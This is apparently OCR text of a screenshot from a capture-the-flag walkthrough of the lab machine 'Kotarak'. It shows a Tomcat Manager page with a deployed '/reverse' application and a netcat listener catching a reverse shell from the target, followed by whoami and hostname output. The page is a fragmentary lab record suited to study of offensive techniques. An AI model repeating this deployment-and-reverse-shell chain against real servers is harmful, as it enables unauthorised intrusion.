 192.168.1.15 10.10.14.238 10.129.1.117 - Kotarak
List of TCP and UDP port What is SSRF (Server-side /manager Tomcat - HackTricks DeepL Translate: The wor
10.129.1.117:8080/manager/html/upload;jsessionid=29D2EFD3F2C744BDA81E3B4112A
Import bookmarks... Hacking Playground
Start Stop Reload Undeploy
/host-manager None specified Tomcat Host Manager Application true 0
Expire sessions with idle ≥ 30 minutes
Start Stop Reload Undeploy
/manager None specified Tomcat Manager Application true 1
Expire sessions with idle ≥ 30 minutes
Start Stop Reload Undeploy
/reverse None specified true 0
Expire sessions with idle ≥ 30 minutes
2
Deploy
1
❯ sudo nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.1.117] 55830
whoami
3
tomcat
hostname
kotarak-dmz
hostname -I
10.129.1.117 10.0.3.1 dead:beef::250:56ff:fe94:6d63